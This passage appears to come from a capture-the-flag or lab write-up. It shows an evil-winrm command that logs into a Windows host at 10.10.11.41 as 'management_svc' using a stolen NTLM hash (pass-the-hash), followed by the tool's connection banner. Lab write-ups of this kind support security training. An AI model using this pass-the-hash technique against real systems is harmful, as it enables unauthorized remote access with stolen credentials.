 └──╼ [★]$ evil-winrm -i 10.10.11.41 -u management_svc -H a091c1832bcdd4677c28b5a6a1295584
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented o
n this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint